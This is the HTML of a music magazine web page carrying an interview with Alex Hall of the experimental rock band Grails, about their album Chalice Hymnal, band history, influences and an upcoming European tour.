	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">In conversation with Grails</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=In%20conversation%20with%20Grails%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-20985 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-alex-hall tag-eastern tag-grails tag-instrumental tag-interview tag-oregon tag-portland tag-post-rock tag-psychedelic tag-temporary-residence-ltd tag-world">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="700" height="567" src="https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500.jpg 700w, https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500-300x243.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500-293x237.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500-500x405.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2018/05/GRAILS500-100x81.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">6 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">In conversation with Grails</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=In%20conversation%20with%20Grails%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fin-conversation-with-grails%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><i><span style="font-weight: 400;">Interview by Shannon Lawlor</span></i></p>
<p><b>Grails </b><span style="font-weight: 400;">are an experimental-rock band hailing from </span><b>Portland</b><span style="font-weight: 400;">, </span><b>Oregon</b><span style="font-weight: 400;">. Initially forming as a &#8216;no-strings-attached&#8217; side-project, </span><b>Grails</b><span style="font-weight: 400;"> soon gained notoriety</span> <span style="font-weight: 400;">after the release of their mind-bending, introductory LP </span><b><i>The Burden of Hope</i></b><span style="font-weight: 400;"> in 2003 via </span><b>Neurot Recordings </b><span style="font-weight: 400;">(Neurosis, </span><span style="font-weight: 400;">Tribes of Neurot</span><span style="font-weight: 400;">) and have triumphed in mystery and enlightenment ever since, releasing more aura-altering movements of sound throughout their curious career. </span><b>Grails’ </b><span style="font-weight: 400;">sound is difficult to define in one sentence &#8211; but their merging of aged, current and modernized influence leaves for an open-ended, open-minded experience to virgin ears. Whether it’s psychedelic, crushing, instrumental rock, or Eastern-inspired melodious, trance-inducing ceremonies &#8211; </span><b>Grails</b><span style="font-weight: 400;"> know no boundaries.</span></p>
<p><span style="font-weight: 400;">Among the inevitable mysticism surrounding </span><b>Grails</b><span style="font-weight: 400;">, they eventually found their home at </span><b>Temporary Residence Ltd</b><span style="font-weight: 400;">, releasing their exceptionally dark, yet spirited 2007 LP, </span><b><i>Burning Off Impurities</i></b><span style="font-weight: 400;">, met with contagiously positive acclaim. There may be prolonged periods between releases, but when emergence strikes &#8211; elation ensues. In 2017, </span><b>Grails</b><span style="font-weight: 400;"> released their ethereal, illuminating 9th studio album </span><b><i>Chalice Hymnal</i></b><span style="font-weight: 400;"> via </span><b>Temporary Residence Ltd</b><span style="font-weight: 400;">, and have just announced a European tour including UK dates starting May 3rd; bringing their enigmatic, soul-crushing, awe-inspiring brand of art-rock across the pond!</span></p>
<p><b><i>We caught up with multi-instrumentalist Alex Hall of Grails on history, superstition and their upcoming European tour:</i></b></p>
<p><b>For anyone foreign to the Grails’ celestial mysticism, how would you personally describe the music you collectively create?</b></p>
<p><span style="font-weight: 400;">The dumbest part about being in Grails is having to describe the band to your in-laws. And not because they won’t “get it”, but because it’s a basic question that deserves an answer. I usually just say &#8220;instrumental art rock&#8221;, and then hope they don’t look it up on YouTube later.</span></p>
<p><b>Your latest aura-blooming LP </b><b><i>Chalice Hymnal</i></b><b> was released in 2017 by Temporary Residence Ltd, could you detail this presumably arduous recording process? And how did it compare to creating and producing 2011’s intoxicating </b><b><i>Deep Politics</i></b><b>?</b></p>
<p><span style="font-weight: 400;">Both records probably took about the same amount of time to actually make. The reason for the extra long gap was just related to other circumstances. In those years Emil [Amos] and I started another band called Lilacs &amp; Champagne, and put out 4 releases. Zak [Riles] started another band called Watter, and had a couple of kids. Emil moved to New York and I moved to Europe. Emil was super busy with OM and Holy Sons as well. There was a period of time a few years ago when I think we all had assumed that Grails was over. But it turned out that it was really hard to just walk away from &#8211; and we realized that there was really no reason to.</span></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://www.youtube.com/embed/xV4N3eOtB0c" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/xV4N3eOtB0c" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p><b>Between records, what would you say are the biggest challenges to face when it comes to influence, concept and setting surrounding an album’s creation and production period?</b></p>
<p><span style="font-weight: 400;">The time in between records is actually the most fun. Sort of like an unofficial R&amp;D phase. We just do what we do normally and buy records and consume tons of music and begin to form ideas about what the next thing will sound like.</span></p>
<p><b>Do you feel your relationships have evolved since the early, unpredictable and volatile stages of the band (ala </b><b><i>Burden of Hope </i></b><b>2003-era)? Obviously, the lineup has changed, but “evolved” can certainly mean many things!</b></p>
<p><span style="font-weight: 400;">We&#8217;re older now, and less tolerant of bullshit! We’re 100 times more organized now than we used to be, which actually makes functioning within the band a lot less stressful and more fun as a result. Looking back, it seems unbelievable that we made it from show-to-show on tour without any major catastrophes.</span></p>
<p><b>And do you find yourselves comfortable within the perceived ignorance of that whole “band-as-a-product” kind of ethos &#8211; as opposed to being free from any confines of industry manipulation? </b></p>
<p><span style="font-weight: 400;">Well, the band <em>IS</em> a product. But it’s 100% <em>our</em> product. Some might view this as a feat of artistic integrity, but the truth is that we’ve just never known how to do things any differently. What may be seen as integrity is the product of our own ignorance just as much as virtue.</span></p>
<p><b><i>This one probably comes up a lot, but it is indeed a strange ordeal to have undergone: </i></b><b>Your former violin player Timothy Horner disappeared after tour, at an airport back in 2005 only to be discovered at a homeless shelter months later. Could you give us any more insight into what happened to Timothy during his missing period? How did he end up in a shelter, and where is he now?  </b></p>
<p><span style="font-weight: 400;">That’s a story that I think we may regret telling, or &#8216;half-telling&#8217;, anyway. Not because we’re tired of being asked about it &#8211; but because Timothy is a person, and over time it may have been construed  as disrespectful. I have absolutely no idea where he is or what he’s been up to since that last day I saw him &#8211; but I hope he’s doing well!</span></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/293691101&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true" width="100%" height="166" frameborder="no" scrolling="no"></iframe><noscript><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/293691101&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true" width="100%" height="166" frameborder="no" scrolling="no"></iframe></noscript></p>
<p><b>Grails are set to embark on a European tour in May, visiting countries like Poland and </b><b>Lithuania </b><b>for the first time ever. What are you most exciting for about this tour? Any personally-set goals?</b></p>
<p><span style="font-weight: 400;">Yeah, I’m super excited about the eastern European shows! I have a huge fondness for that part of the world and the band has never played in many of these places. Much of eastern Europe just has a very deep and perceptible, soulful quality that I find intoxicating. I’m especially hoping that we have a few extra hours to hit some record stores in the Baltics &#8211; got a big wantlist of Melodiya titles from those countries in particular.</span></p>
<p><b>Fusing together a plethora of sounds and influences into Grail’s ferocious, yet impassioned tone &#8211; from doom-metal leanings, to Eastern-scaled world music, to deep trip-hop etc. Individually, where do you all meet on influence? Musically speaking, or otherwise.</b></p>
<p><span style="font-weight: 400;">We all come from various underground musical subcultures. So while there’s plenty of overlap in our respective tastes, it’s more of an underground mentality and ethos that we share. It&#8217;s a basic understanding that one’s spiritual needs won’t be met by superficial mainstream garbage, and that one has to dig and keep digging to find the things that inspire.</span></p>
<p><b>Are there any pieces of equipment, instruments, hardware, relics or anything else that you feel is absolutely essential in constructing Grails’ unique and signature tone? Any invaluable sentiments in your gear collection?</b></p>
<p><span style="font-weight: 400;">There’s an instrument called the Marxophone that has somehow made it onto almost every Grails record. It’s a hammered string instrument, sort of a cross between an autoharp and a dulcimer. Any time you hear a vaguely eastern-sounding, high-register string instrument on one of the records, that’s probably it!</span></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-90198" class="block-wrap-native block-wrap block-wrap-23 block-css-90198 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="90198" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix no-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34160 post type-post status-publish format-standard hentry category-magazine category-reviews category-singles-reviews" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a><a href="https://theplayground.co.uk/category/magazine/reviews/singles-reviews/" class="cat">Singles</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/rina-sawayama-hold-the-girl/">Rina Sawayama &#8211; Hold The Girl</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:01:32+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:01:32+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34160"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p><b>Could you possibly detail the inspiration, or meaning behind the track “Silk Rd”?</b></p>
<p>It just seemed like as good a title as any for an Egyptian skate-rock tune. “Silk Road” is the name of a popular Kitaro record that you’d be likely to hear during a hot stone massage. It’s also the name of a “fancy&#8221; tea shop in most any given city in North America. We thought abbreviating Road as “Rd” was funny. Was it funny? I’m not sure&#8230;</p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://www.youtube.com/embed/rAnbR2a2IxA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/rAnbR2a2IxA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p><b>Care to share any memorable, weird, fascinating Grails-related stories over the years whilst on your travels around the world? I know I’d love to hear them!</b></p>
<p><span style="font-weight: 400;">I’m sure that every touring band has specific cities or places that hold a special appeal, or with which they imagine some kind of connection. It’s a superstitious fascination that actually makes touring more fun! For Grails, Istanbul is definitely one of those places. And maybe Prague as well. And we used to think of Florida that way, but we scratched it off the list after the last tour. The network of spiritual centers is apparently subject to bad experiences at Red Lobster.</span></p>
<p><b>So, other than undeniable mysticism &#8211; what does the future hold for Grails?</b></p>
<p><span style="font-weight: 400;">We’re planning to meet in the fall at Emil’s family property in rural Georgia to start work on the next record. But beyond that, no idea!</span></p>
<p><em><b>See upcoming Grails tour poster below:</b></em></p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20741%201048'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load alignnone wp-image-20986" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2018/05/GrailsPoster-724x1024.jpg" alt="" width="741" height="1048" /><noscript><img decoding="async" class="alignnone wp-image-20986" src="https://theplayground.co.uk/wp-content/uploads/2018/05/GrailsPoster-724x1024.jpg" alt="" width="741" height="1048" srcset="https://theplayground.co.uk/wp-content/uploads/2018/05/GrailsPoster-724x1024.jpg 724w, https://theplayground.co.uk/wp-content/uploads/2018/05/GrailsPoster-770x1090.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2018/05/GrailsPoster-212x300.jpg 212w, https://theplayground.co.uk/wp-content/uploads/2018/05/GrailsPoster-293x415.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2018/05/GrailsPoster-768x1087.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2018/05/GrailsPoster-500x708.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2018/05/GrailsPoster-100x142.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2018/05/GrailsPoster.jpg 800w" sizes="(max-width: 741px) 100vw, 741px" /></noscript><br />
<b></b></p>
<p><b>Order <a href="https://itunes.apple.com/us/album/chalice-hymnal/1178681358"><span style="color: #003366;"><em>Chalice Hymnal</em></span></a> by Grails </b></p>
<p><b>For more information follow Grails on <a href="https://www.facebook.com/grailsongs/"><span style="color: #003366;">Facebook</span></a></b></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/in-conversation-with-grails/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="20985"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
